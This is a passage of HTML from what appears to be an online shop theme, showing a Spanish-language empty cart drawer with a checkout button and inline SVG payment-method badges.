  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
          

        
      </div>
      <div class="drawer__footer">
        
        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Instrucciones especiales del pedido
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Instrucciones especiales del pedido"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>€0.00 EUR</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 